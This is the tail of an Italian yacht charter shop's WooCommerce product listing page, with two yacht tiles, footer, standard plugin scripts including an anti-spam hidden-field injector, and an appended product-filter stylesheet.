<div class="loop-button-wrapper"><a href="https://www.meleyacht.it/?product=mochi-51-dolphin" data-quantity="1" class="button product_type_simple" data-product_id="2048" data-product_sku="" aria-label="Leggi di più su &quot;Mochi 51 Dolphin&quot;" rel="nofollow"><span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" /></svg></i></span> Leggi tutto</a></div></li>
<li class="product type-product post-611 status-publish first instock product_cat-12-15mt product_cat-15-15-20mt product_cat-74 product_cat-anno product_cat-categoria product_cat-charter product_cat-lunghezza product_cat-tipologia-barca product_cat-vela has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.meleyacht.it/?product=schonner" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-placeholder"></div><div class="loop-image-wrap sydney-add-to-cart-button-layout2"><img width="300" height="300" src="https://www.meleyacht.it/wp-content/uploads/2021/12/1-26-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2021/12/1-26-300x300.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-26-150x150.jpg 150w, https://www.meleyacht.it/wp-content/uploads/2021/12/1-26-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://www.meleyacht.it/?product=schonner"><h2 class="woocommerce-loop-product__title">Schonner</h2></a>
<div class="loop-button-wrapper"><a href="https://www.meleyacht.it/?product=schonner" data-quantity="1" class="button product_type_simple" data-product_id="611" data-product_sku="" aria-label="Leggi di più su &quot;Schonner&quot;" rel="nofollow"><span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" /></svg></i></span> Leggi tutto</a></div></li>
</ul>
</main></div>			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<div class="sydney-credits">&copy; 2026 Mele Yacht. Proudly powered by <a rel="nofollow" href="https://athemes.com/theme/sydney/">Sydney</a></div>					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.meleyacht.it"}},{"@type":"ListItem","position":2,"item":{"name":"15","@id":"https:\/\/www.meleyacht.it\/?product_cat=15-15-20mt"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.1.3' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.1.3' id='jarallax-video-js'></script>
<script type='text/javascript' id='nk-awb-js-extra'>
/* <![CDATA[ */
var AWBData = {"settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.10.0' id='nk-awb-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.meleyacht.it\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.meleyacht.it\/?page_id=152","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5ac14bd99e6138b9cff7f09ca711b87","fragment_name":"wc_fragments_c5ac14bd99e6138b9cff7f09ca711b87","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/functions.js?ver=20211026' id='sydney-functions-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/scripts.js?ver=5.8.2' id='sydney-scripts-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/so-legacy.js?ver=5.8.2' id='sydney-so-legacy-scripts-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=5.8.2' id='sydney-so-legacy-main-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/vendor/owlcarousel/owl.carousel.js?ver=5.8.2' id='woo-mulit-owlcarousel-js-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/assets/frontend/woo_multi_layout.js?ver=5.8.2' id='woo-mulit-layout-js-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	                   <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });
                                                                                       
                </script>
                <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eaoRClwPvDTdxAI" value="MeIA[bcvoz_6f" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_QLgaZwxBeYSJtCc" value="nMCAP[16B" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wgNzBqlfcJ-Ks" value="wNE[9Z.lSUC" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="OmjZeEnVfIyr" value="dOLQKYA" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eaoRClwPvDTdxAI" value="MeIA[bcvoz_6f" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_QLgaZwxBeYSJtCc" value="nMCAP[16B" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wgNzBqlfcJ-Ks" value="wNE[9Z.lSUC" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="OmjZeEnVfIyr" value="dOLQKYA" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("eaoRClwPvDTdxAI", "MeIA[bcvoz_6f");
data.data.append("_QLgaZwxBeYSJtCc", "nMCAP[16B");
data.data.append("wgNzBqlfcJ-Ks", "wNE[9Z.lSUC");
data.data.append("OmjZeEnVfIyr", "dOLQKYA");
                    }
                    else {
                        data.data = data.data + '&eaoRClwPvDTdxAI=MeIA[bcvoz_6f&_QLgaZwxBeYSJtCc=nMCAP[16B&wgNzBqlfcJ-Ks=wNE[9Z.lSUC&OmjZeEnVfIyr=dOLQKYA';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.meleyacht.it/wp-content/uploads/annasta-filters/css/style-options-1737055000.css?ver=1.6.3
body_size: 1395
content:
/* annasta Woocommerce Product Filters autogenerated style options css */.awf-filters-1-1-container.awf-style-icons label::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-filter-container:not(.awf-hover-off) label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-filter-container.awf-empty-disabled.awf-empty label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-active label::before {content:"";font-weight:900;}.awf-filters-1-1-container.awf-style-icons .awf-hierarchical-sbs-active-parent label::before {content:"";font-weight:900;}.awf-filters-1-1-container.awf-style-icons .awf-active:not(.awf-hover-off) label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-hierarchical-sbs-active-parent:not(.awf-hover-off) label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-active.awf-empty-disabled.awf-empty label:hover::before {content:"";font-weight:900;}.awf-filters-1-1-container.awf-style-icons .awf-hierarchical-sbs-active-parent.awf-empty-disabled.awf-empty label:hover::before {content:"";font-weight:900;}.noUi-horizontal{height: 3px;}.noUi-handle{border-radius: 50%;}.noUi-horizontal .noUi-handle{top:-15px;width: 29px;}.noUi-handle:after,.noUi-handle:before{display:none;}.noUi-pips-horizontal{padding-top:5px;}.noUi-marker-horizontal.noUi-marker-large{height:4px;width: 4px;border-radius: 50%;}.noUi-marker-normal{display:none;}